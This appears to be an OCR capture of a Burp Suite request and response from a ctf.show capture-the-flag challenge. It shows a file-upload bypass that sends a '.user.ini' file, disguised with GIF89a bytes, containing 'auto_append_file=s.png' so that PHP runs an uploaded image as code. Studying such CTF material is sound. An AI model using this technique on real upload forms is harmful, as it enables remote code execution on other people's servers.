 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 0943d6c5-f26e-4625-946c-dac1f83f1d64.challenge.ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept : application/json, text/javascript, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 X-Requested-With : XMLHttpRequest
8 Content-Type : multipart/form-data;
boundary=---------------------------395011256124753760925175178
68
9 Content-Length : 248
10 Origin :
http://0943d6c5-f26e-4625-946c-dac1f83f1d64.challenge.ctf.show
11 Connection : close
12 Referer :
http://0943d6c5-f26e-4625-946c-dac1f83f1d64.challenge.ctf.show/
13
14 -----------------------------39501125612475376092517517868
15 Content-Disposition : form-data ; name ="file "; filename ="
.user.ini "
16 Content-Type : image/png
17
18 GIF89a
19 auto_append_file=s.png
20 -----------------------------39501125612475376092517517868--
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Wed, 22 Feb 2023 09:23:39 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.40
7 Content-Length : 36
8
9 {"code":0,"msg":"upload\/.user.ini"}